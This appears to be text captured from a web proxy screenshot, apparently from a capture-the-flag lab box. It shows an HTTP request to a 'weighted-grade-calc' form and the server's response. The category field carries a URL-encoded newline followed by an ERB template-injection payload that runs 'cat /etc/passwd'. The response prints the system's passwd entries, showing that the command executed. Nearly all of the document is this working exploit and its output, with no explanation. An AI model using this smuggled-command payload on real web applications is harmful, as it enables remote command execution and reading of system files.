 Request
Response
Method Text Send
Text
content-length: 227
Origin: https://10.10.11.253
Connection: keep-alive
Referer: https://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
category1=math1%0A%3C%25=%20%60cat%20/etc/passwd%60%20%25%3E&grade1=50&weight1=60&category2=
math2&grade2=10&weight2=20&category3=math3&grade3=10&weight3=10&category4=math4&grade4=10&
weight4=10&category5=math5&grade5=0&weight5=0
category field and 0 into the grade and weight fields if you are
not using a row.</p>
</form>
Your total grade is 34%<p>math1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Find: No matches
Time: 122 ms Body Length: 7,189 Total Length: 7,487 bytes
WebSockets